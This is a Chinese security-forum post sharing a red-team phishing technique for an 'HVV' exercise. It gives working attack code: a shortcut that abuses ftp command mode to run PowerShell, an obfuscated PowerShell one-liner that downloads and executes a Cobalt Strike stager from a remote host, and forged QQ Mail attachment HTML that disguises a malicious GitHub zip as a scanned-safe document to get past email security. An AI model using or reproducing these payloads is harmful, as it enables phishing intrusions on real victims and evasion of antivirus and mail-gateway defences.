某护也快开始了,希望能够提供一些借鉴意义
0x01 前言
先申明利益相关方,本文章仅为思路分享,品牌关键处会打码处理,不过确实挺有意思的,某护也快开始了,希望能够提供一些借鉴意义。
0x02 ByPass AV
将恶意文件,上传到github项目
https://github.com/punch0day/cs_test

有经验的师傅,一眼就可以看出,这是Link钓鱼
但是某压缩包是检测为安全的


VirusTotal全球57家厂商,只有1家能够检测出来,过国内所有杀软不在话下,篇幅原因,powershell混淆技巧不细讲,师傅们可以先关注我,留作下次分享
源码如下:
aaa.dll
#ftp快捷方式运行时,会加载此dll
!cmd /c po^we^rs^he^ll -ex^ec b^yp^ass .\\bbb.ps1
bbb.ps1
#cs上线
powershell.exe-nOp-whIdDEn-c$ExeCuTiOnCoNtExT.InvOkeCoMmAnD.NeWScriPtBlOcK("IE##X((nE##w-ObJe##ct('nE##T.wEB##cLiEnT')).('doWnl##OadStRiNg').inVo##KE('ht'+'tp:/'+'/19'+'2.16'+'8.20'+'6.1'+'32:8'+'0/a'))".Replace("##",""))
(ps:可过所有静态查杀,动态的查杀看情况,像360杀毒(非卫士),win defender可过,国内某些杀软一调用powershell进程就报可疑)

快捷方式改为以上这样就行了,原理上是利用了ftp命令模式下,输入!会命令执行,这个是其他师傅的方法,非原创,但是bypass是自己做的

只要一打开快捷键,立马cs上线

参考文献:
【2022HVV系列】|9\-红蓝对抗之钓鱼篇:常见钓鱼思路总结
https://www.77169.net/html/291698.html
PowerShell攻击的混淆方法总结
http://www.mchz.com.cn/cn/service/Safety-Lab/info_26_itemid_3320.html
0x03 ByPass 邮箱附件检测
上传到github上后,选择将code下载为zip格式,下载到本地后,找到游览器的历史下载记录,并复制下载链接
https://codeload.github.com/punch0day/cs_test/zip/refs/heads/main
打开某邮箱,找到一个带有附件的邮件

复制附件的html代码

发送邮件,进行测试,选择“格式”插入html,粘贴html代码

找到“下载”的<a>标签 进行修改 改为<a href=”刚才github的下载链接”>
整个payload如下:
<divid="qm_con_body"><divid="mailContentContainer"class="qmboxqm_con_body_contentqqmail_webmail_only"style="opacity:1;"><divid="attachment"a=""b="false"style="padding:2px;"class="attbg"ui-type="attCon"><divstyle="padding:6px10px10px8px;"class="txt_left"><divstyle="height:14px;"><bstyle="font-size:14px;"><imgsrc="https://rescdn.qqmail.com/zh_CN/htmledition/images/spacer1e9c5d.gif"align="absmiddle"class="ico_attshowattch"border="0"style="margin:-3px2px00;">附件</b>(<spanid="attachmentCount">1</span>个)</div></div><divstyle="padding:08px6px12px;background:#fff;_height:60px;line-height:140%;"><divclass="graytextclear"style="padding-top:12px;padding-bottom:5px"><spanstyle="color:#000;font-weight:bold;font-size:12px;">普通附件</span><spanid="span_ZL0012_1yrN1r~M_twu3KkAAIjVLc5_safe">(<spanclass="ico_Avira"></span>已通过电脑管家云查杀引擎扫描)</span></div><divclass="att_btattachitem"><divclass="ico_big"><aid="AttachIconAZL0012_1yrN1r~M_twu3KkAAIjVLc50"attach="1"attid="请重点关注.docx"viewmode="doc"url="/cgi-bin/viewdocument?sid=lGnwl-6PmrgMcwZk&filename=1.docx&mailid=1&retry=true&t=attachments_content&ef=qfunc&s=yozo&fromattach=1"ck="previewAttach2"idx="0"filename="请重点关注.docx"down="/cgi-bin/download?mailid=1&filename=1.doc"iconurl="/zh_CN/htmledition/images/xdisk/ico_mid/fu_doc.gif"filebyte="15360"sparse2onlinedocurl=""><imgstyle="width:auto;"src="/zh_CN/htmledition/images/xdisk/ico_mid/fu_doc.gif"></a></div><divclass="name_big"><spanplayer="/cgi-bin/download?mailid=1&filename=1.docx&sid=1">请重点关注.docx</span><spanclass="graytext"> (15K<spanid="span_attachIndex_ZL0012_1yrN1r~M_twu3KkAAIjVLc5_cd690305b12fa8de1acdd0ee2fc76181"style="display:none">,<spanstyle="color:#C00;">附件包含病毒,请勿下载打开</span></span>)</span><divclass="down_big"><ack="previewAttach"select="1"sparse2onlinedocurl=""down="/cgi-bin/download?mailid=1&filename=1.docx&sid=1">预览</a> <ahref="https://codeload.github.com/punch0day/cs_test/zip/refs/heads/main">下载</a> <astyle=""flag="0"class="needSetFlag"attachkey="1|1.docx|1.docx|15360"><span>收藏</span></a><spanstyle="display:none;"class="graytext"><span>已收藏,</span><a>查看</a></span> <aui-type="netdiskBind"attid="1|1|1"class="netdisk_hide"><span>转存</span><spanclass="bind_down_icon"></span></a></div></div></div></div></div></div></div>

亲测可行,不管是企业邮箱,个人邮箱,桌面端,移动端,全部都是本地直接下载,附件不会经过邮箱的任何安全检测,直接bypass!
- 本文作者: chualam
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1722
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


